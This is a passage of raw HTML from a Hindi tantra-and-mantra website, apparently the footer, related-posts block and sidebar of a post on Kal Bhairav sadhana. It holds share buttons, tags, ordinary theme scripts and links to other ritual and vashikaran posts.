4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F%20https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/', '%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE%20%3A%20%E0%A4%95%E0%A4%BE%E0%A4%B2%20%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF%20%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4%20%E0%A4%95%E0%A4%B0%E0%A5%87%3F', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://gramintantra.com/tag/aakarshan/">aakarshan</a></li><li><a href="https://gramintantra.com/tag/attraction/">attraction</a></li><li><a href="https://gramintantra.com/tag/bhairav/">bhairav</a></li><li><a href="https://gramintantra.com/tag/bhairav-sadhna/">bhairav sadhna</a></li><li><a href="https://gramintantra.com/tag/bhut-bhairav/">Bhut bhairav</a></li><li><a href="https://gramintantra.com/tag/black-magic/">black magic</a></li><li><a href="https://gramintantra.com/tag/girl-attraction/">girl attraction</a></li><li><a href="https://gramintantra.com/tag/hanuman-sadhna/">Hanuman sadhna</a></li><li><a href="https://gramintantra.com/tag/hindu-god-mantra/">hindu god mantra</a></li><li><a href="https://gramintantra.com/tag/jinn-sadhna/">jinn sadhna</a></li><li><a href="https://gramintantra.com/tag/kamakhya/">kamakhya</a></li><li><a href="https://gramintantra.com/tag/vashikaran/">vashikaran</a></li><li><a href="https://gramintantra.com/tag/vashikaran-shabar-mantra/">Vashikaran shabar mantra</a></li><li><a href="https://gramintantra.com/tag/yakshini-sadhna/">Yakshini sadhna</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%86%e0%a4%b6%e0%a5%8b-%e0%a4%ae%e0%a5%87%e0%a4%b9%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">आशो मेहतरानी का मंत्र</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b9%e0%a4%be%e0%a4%82%e0%a4%a1%e0%a5%80/">काल भैरव की हांडी</a></li><li><a href="https://gramintantra.com/tag/%e0%a4%ac%e0%a4%97%e0%a4%b2%e0%a4%be%e0%a4%ae%e0%a5%81%e0%a4%96%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b0%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a4/">बगलामुखी का रक्षास्त्रोत</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%3A+%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF+%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A5%87%3F&url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F&via=Gramintantra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/&amp;media=https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg&description=काल भैरव साधना : इस पोस्ट की मदद से आप भैरवजी की सिद्धि हासिल कर सकते हो ये मंत्र बहुत ही प्रचंड मंत्र हे और दुर्लभ हे">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE+%3A+%E0%A4%95%E0%A4%BE%E0%A4%B2+%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5+%E0%A4%95%E0%A5%80+%E0%A4%B8%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%A7%E0%A4%BF+%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%AA%E0%A5%8D%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A5%87%3F %0A%0A https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://gramintantra.com/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b5%e0%a5%80%e0%a4%b0-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">महावीर स्वामी का मंत्र : महावीर स्वामी का शक्तिशाली और दुर्लभ मंत्र</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://gramintantra.com/%e0%a4%9a%e0%a5%8c%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a7%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">चौकी बांधने का मंत्र : चौकी बाँधना क्या होता हे?</a></div></div></div>            <div class="author-box-wrap"><a href="https://gramintantra.com/author/admin-gramin/"><img alt='' src='https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gramintantra.com/author/admin-gramin/">admin-gramin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin-gramin"></span><meta itemprop="datePublished" content="2023-01-25T13:01:58+00:00"><meta itemprop="dateModified" content="2025-09-26T04:08:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png"></span><meta itemprop="name" content="Gramintantra"></span><meta itemprop="headline " content="काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg"><meta itemprop="width" content="1216"><meta itemprop="height" content="668"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3_10a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_10a" ><script>var block_tdi_3_10a = new tdBlock();
block_tdi_3_10a.id = "tdi_3_10a";
block_tdi_3_10a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_10a","td_column_number":3,"live_filter_cur_post_id":1728,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_10a","tdc_css_class_style":"tdi_3_10a_rand_style"}';
block_tdi_3_10a.td_column_number = "3";
block_tdi_3_10a.block_type = "td_block_related_posts";
block_tdi_3_10a.post_count = "3";
block_tdi_3_10a.found_posts = "132";
block_tdi_3_10a.header_color = "";
block_tdi_3_10a.ajax_pagination_infinite_stop = "";
block_tdi_3_10a.max_num_pages = "44";
tdBlocksArray.push(block_tdi_3_10a);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_682" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_10a" href="#">RELATED ARTICLES</a><a id="tdi_5_98b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_10a" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_10a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%9a%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?"><img class="entry-thumb" src="[data-uri]" alt="चन्द्र मंत्र" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/thu-20-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%9a%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" rel="bookmark" title="चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?">चन्द्र मंत्र : चन्द्र मंत्र का जाप कैसे करे?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3-%e0%a4%b6%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/" rel="bookmark" class="td-image-wrap" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?"><img class="entry-thumb" src="[data-uri]" alt="स्मरण शक्ति के लिए" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/thu-6-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b8%e0%a5%8d%e0%a4%ae%e0%a4%b0%e0%a4%a3-%e0%a4%b6%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f/" rel="bookmark" title="स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?">स्मरण शक्ति के लिए मंत्र  : स्मरण शक्ति को कैसे तेज़ करे?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="bookmark" class="td-image-wrap" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके"><img class="entry-thumb" src="[data-uri]" alt="सास को वश में" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके" data-type="image_tag" data-img-url="https://gramintantra.com/wp-content/uploads/2025/07/th-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/" class="td-post-category">तंत्र मंत्र</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gramintantra.com/%e0%a4%b8%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%b5%e0%a4%b6-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="bookmark" title="सास को वश में रखने के  शक्तिशाली वशीकरण टोटके">सास को वश में रखने के  शक्तिशाली वशीकरण टोटके</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_10a" data-td_block_id="tdi_3_10a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_10a" data-td_block_id="tdi_3_10a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b6%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%82%e0%a4%ad%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">शस्त्र स्तंभन मंत्र : दुनिया का शक्तिशाली स्तम्भन प्रयोग</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8b%e0%a4%b7-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">सन्तोष यक्षिणी साधना : यक्षिणी की प्रचंड और तीव्र साधना</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a4%bf%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be/">धन निकालने का मंत्र : मायावी धन निकालने का आसान उपाय</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%ae%e0%a4%a6%e0%a4%a8%e0%a4%ae%e0%a5%87%e0%a4%96%e0%a4%b2%e0%a4%be-%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%a3%e0%a5%80-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/">मदनमेखला यक्षिणी साधना : यक्षिणी साधना से क्या होता हे?</a>
									</li>
											<li>
					<a href="https://gramintantra.com/%e0%a4%b2%e0%a5%8c%e0%a4%82%e0%a4%97-%e0%a4%b8%e0%a5%87-%e0%a4%b5%e0%a4%b6%e0%a5%80%e0%a4%95%e0%a4%b0/">लौंग से वशीकरण :लड़की हो या स्त्री दौड़ी दौड़ी चली आएगी</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://gramintantra.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-137"><a href="https://gramintantra.com/category/mantra-and-meditation/">mantra and meditation</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a5%80%e0%a4%a3-%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">ग्रामीण तंत्र</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gramintantra.com/category/%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be-%e0%a4%94%e0%a4%b0-%e0%a4%95%e0%a4%be%e0%a4%b2%e0%a4%be%e0%a4%9c%e0%a4%be%e0%a4%a6%e0%a5%82/%e0%a4%a4%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">तंत्र मंत्र</a>
</li>
